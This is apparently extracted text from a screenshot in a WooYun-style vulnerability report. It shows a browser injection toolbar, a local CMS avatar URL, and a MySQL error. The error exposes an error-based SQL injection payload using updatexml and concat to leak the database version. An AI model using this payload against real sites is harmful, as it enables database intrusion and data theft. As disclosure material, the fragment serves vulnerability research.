 localhost:8081/index.php?s=member&c=info&a=avatar
Nessus Metasploit 安全盒子 FreeBuf 乌云drops 安全盒子论坛 安全盒子xss平台 历史IP查询
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~5.5.42-log'
UPDATE fn_member SET `avatar` = ''or updatexml(1,concat(0x7e,(version())),0) #' WHERE id=1
Filename: libraries/drivers/Model.php
Line Number: 810
www.wooyun.org